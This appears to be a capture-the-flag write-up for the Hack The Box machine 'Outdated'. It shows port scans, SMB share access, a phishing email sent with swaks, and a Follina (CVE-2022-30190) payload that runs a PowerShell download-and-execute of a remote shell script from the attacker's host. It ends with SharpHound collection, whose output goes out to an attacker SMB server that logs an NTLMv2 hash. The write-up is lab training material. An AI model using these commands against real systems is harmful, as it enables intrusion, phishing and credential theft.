Outdated
Enumeration
└─$ nmap -Pn -p- 10.10.11.175 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-04 20:50 BST
Nmap scan report for 10.10.11.175 (10.10.11.175)
Host is up (0.16s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8530/tcp open unknown
8531/tcp open unknown
9389/tcp open adws
49667/tcp open unknown
49685/tcp open unknown
49686/tcp open unknown
49689/tcp open unknown
49928/tcp open unknown
52597/tcp open unknown
└─$ nmap -Pn -p25,53,88,135,139,143,389,445,464,587,593,636,2179,3268,3269,5985,8530,8531,9389 -sC -sV 10.10.11.175 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-04 21:06 BST
Nmap scan report for 10.10.11.175 (10.10.11.175)
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-05 03:05:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp filtered imap
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-05T03:07:12+00:00; +6h59m24s from scanner time.
| ssl-cert: Subject: commonName=DC.outdated.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.outdated.htb
| Not valid before: 2023-09-05T02:40:55
|_Not valid after: 2024-09-04T02:40:55
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
587/tcp filtered submission
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-05T03:07:13+00:00; +6h59m24s from scanner time.
| ssl-cert: Subject: commonName=DC.outdated.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.outdated.htb
| Not valid before: 2023-09-05T02:40:55
|_Not valid after: 2024-09-04T02:40:55
2179/tcp filtered vmrdp
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-05T03:07:12+00:00; +6h59m24s from scanner time.
| ssl-cert: Subject: commonName=DC.outdated.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.outdated.htb
| Not valid before: 2023-09-05T02:40:55
|_Not valid after: 2024-09-04T02:40:55
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-09-05T03:07:12+00:00; +6h59m24s from scanner time.
| ssl-cert: Subject: commonName=DC.outdated.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.outdated.htb
| Not valid before: 2023-09-05T02:40:55
|_Not valid after: 2024-09-04T02:40:55
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
| http-methods:
|_ Potentially risky methods: TRACE
8531/tcp open unknown
9389/tcp open mc-nmf .NET Message Framing
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-09-05T03:06:37
|_ start_date: N/A
|_clock-skew: mean: 6h59m23s, deviation: 0s, median: 6h59m23s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.07 seconds
└─$ smbclient -N -L //10.10.11.175
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
UpdateServicesPackages Disk A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
WsusContent Disk A network share to be used by Local Publishing to place published content on this WSUS system.
WSUSTemp Disk A network share used by Local Publishing from a Remote WSUS Console Instance.
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
└─$ nmap -Pn -p25 10.10.11.175 -T4 --script=smtp*
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-05 16:49 BST
NSE: [smtp-brute] usernames: Time limit 5m00s exceeded.
NSE: [smtp-brute] usernames: Time limit 5m00s exceeded.
NSE: [smtp-brute] passwords: Time limit 5m00s exceeded.
Nmap scan report for dc.outdated.htb (10.10.11.175)
Host is up (0.092s latency).
PORT STATE SERVICE
25/tcp open smtp
| smtp-enum-users:
|_ Couldn't perform user enumeration, authentication needed
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| smtp-brute:
| Accounts: No valid accounts found
|_ Statistics: Performed 4290 guesses in 301 seconds, average tps: 13.7
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
|_smtp-open-relay: Server isn't an open relay, authentication needed
└─$ smbclient -N //10.10.11.175/Shares
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jun 20 16:01:33 2022
.. D 0 Mon Jun 20 16:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 16:00:32 2022
9116415 blocks of size 4096. 2055504 blocks available
smb: \> get NOC_Reminder.pdf
getting file \NOC_Reminder.pdf of size 106977 as NOC_Reminder.pdf (68.5 KiloBytes/sec) (average 68.5 KiloBytes/sec)
smb: \> exit

- We have a bunch of
CVEs - When the box was released, only
CVE-2022-30190’s poc was available- So we will solve the box this way
- John Hammond has a nice video explaining this vulnerability
- PoC1
- PoC2
- Based on
pdf we see that when we send an email with a link, it will be added to monitoring system (probably will be visited)- To test it let’s launch a web server and send an email with the link to it
└─$ swaks --to itsupport@outdated.htb --from "pentester@mail.htb" --header "Subject:Internal Web App" --body "http://10.10.16.5"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
<- 220 mail.outdated.htb ESMTP
-> EHLO kali
<- 250-mail.outdated.htb
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<pentester@mail.htb>
<- 250 OK
-> RCPT TO:<itsupport@outdated.htb>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Tue, 05 Sep 2023 17:52:08 +0100
-> To: itsupport@outdated.htb
-> From: pentester@mail.htb
-> Subject:Internal Web App
-> Message-Id: <20230905175208.101414@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> http://10.10.16.5
->
->
-> .
<- 250 Queued (10.328 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [05/Sep/2023 17:52:25] "GET / HTTP/1.1" 200 -
- So now we need to generate the a
html payload- I used PoC
python3 follina.py/follina.py -t rtf -m command "IEX(New-Object Net.Webclient).DownloadString('http://10.10.16.5/shell.ps1')" -u 10.10.16.5 -p 80- I placed
shell.ps1 in the same directory
└─$ python3 ./follina.py -t rtf -m command -c "IEX(New-Object Net.Webclient).DownloadString('http://10.10.16.5/shell.ps1')" -u 10.10.16.5 -P 80
Generated 'clickme.rtf' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://10.10.16.5:80/exploit.html
- And we receive our connection


User
PS C:\users\btables> whoami
outdated\btables
PS C:\users\btables> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
OUTDATED\ITStaff Group S-1-5-21-4089647348-67660539-4016542185-1107 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\users\btables> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\btables\AppData\Local\Temp\SDIAG_52231ba7-7e35-4c18-9657-51b2de4f57ad> systeminfo
Host Name: CLIENT
OS Name: Microsoft Windows 10 Enterprise N
OS Version: 10.0.19043 N/A Build 19043
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: setup
Registered Organization:
Product ID: 00330-00182-51735-AA058
Original Install Date: 6/15/2022, 8:20:38 AM
System Boot Time: 9/4/2023, 7:49:45 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,610 MB
Available Physical Memory: 469 MB
Virtual Memory: Max Size: 2,250 MB
Virtual Memory: Available: 903 MB
Virtual Memory: In Use: 1,347 MB
Page File Location(s): C:\pagefile.sys
Domain: outdated.htb
Logon Server: \\DC
Hotfix(s): 4 Hotfix(s) Installed.
[01]: KB4601554
[02]: KB5000736
[03]: KB5001330
[04]: KB5001405
Network Card(s): 1 NIC(s) Installed.
[01]: Microsoft Hyper-V Network Adapter
Connection Name: Ethernet
DHCP Enabled: No
IP address(es)
[01]: 172.16.20.20
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
PS C:\Users\btables\AppData\Local\Temp\SDIAG_52231ba7-7e35-4c18-9657-51b2de4f57ad> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 172.16.20.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.20.1
- Looks like we are inside container, since the
ip and hostname are different- But the domain is
outdated.htb - I will download
SharpHound and run it iwr -uri http://10.10.16.5/SharpHound/SharpHound.exe -outfile sharphound.exe
PS C:\users\btables> .\sharphound.exe -c all
2023-09-05T17:33:21.5510063-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-09-05T17:33:21.8478592-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-05T17:33:21.8947387-07:00|INFORMATION|Initializing SharpHound at 5:33 PM on 9/5/2023
2023-09-05T17:33:22.5084762-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-05T17:33:22.7584794-07:00|INFORMATION|Beginning LDAP search for outdated.htb
2023-09-05T17:33:22.8678630-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-05T17:33:22.8678630-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-05T17:33:53.7567707-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-09-05T17:34:13.7850701-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-05T17:34:13.8474706-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-05T17:34:14.0005105-07:00|INFORMATION|Status: 97 objects finished (+97 1.901961)/s -- Using 44 MB RAM
2023-09-05T17:34:14.0161334-07:00|INFORMATION|Enumeration finished in 00:00:51.2598743
2023-09-05T17:34:14.0786481-07:00|INFORMATION|Saving cache with stats: 56 ID to type mappings.
58 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-09-05T17:34:14.0942886-07:00|INFORMATION|SharpHound Enumeration Completed at 5:34 PM on 9/5/2023! Happy Graphing!
PS C:\users\btables> ls
Directory: C:\users\btables
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/15/2022 9:57 AM 3D Objects
d----- 6/16/2022 7:14 PM AutoLogon
d-r--- 6/15/2022 9:57 AM Contacts
d-r--- 6/15/2022 9:57 AM Desktop
d-r--- 6/17/2022 11:51 PM Documents
d-r--- 6/15/2022 11:10 PM Downloads
d-r--- 6/15/2022 9:57 AM Favorites
d-r--- 6/15/2022 9:57 AM Links
d-r--- 6/15/2022 9:57 AM Music
d-r--- 6/15/2022 9:58 AM OneDrive
d-r--- 6/15/2022 9:58 AM Pictures
d-r--- 6/15/2022 9:57 AM Saved Games
d-r--- 6/15/2022 9:57 AM Searches
d-r--- 6/15/2022 9:57 AM Videos
-a---- 9/5/2023 5:34 PM 11910 20230905173413_BloodHound.zip
-a---- 9/5/2023 5:34 PM 8677 MjdhMDc5MjItNDk4MS00NjFiLWFkY2ItZjQ0ZTBlODI3Mzhh.bin
-a---- 9/5/2023 5:31 PM 1051648 sharphound.exe
- Let’s download it our box
PS C:\users\btables> copy 20230905173413_BloodHound.zip \\10.10.16.5\share\
└─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.175,49889)
[*] AUTHENTICATE_MESSAGE (OUTDATED\btables,CLIENT)
[*] User CLIENT\btables authenticated successfully
[*] btables::OUTDATED:aaaaaaaaaaaaaaaa:b70a1005340ab4228539da15e69d2a4d:0101000000000000005aae711fe0d901e6cae862a6fb10a70000000001001000440065006e004500700070006900640003001000440065006e00450070007000690064000200100073006c0062004e007800620072004e000400100073006c0062004e007800620072004e0007000800005aae711fe0d9010600040002000000080030003000000000000000000000000020000068587445768fe1e138b038c913b94f9169a88007a37692f3f0a8fe886c78a8060a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0035000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.11.175,49889)
[*] Remaining connections []
- Run
neo4j and bloodhound- We see that
btables is a memberof itstaff@outdated.htb which has AddKeyCredentialLink to sflowers
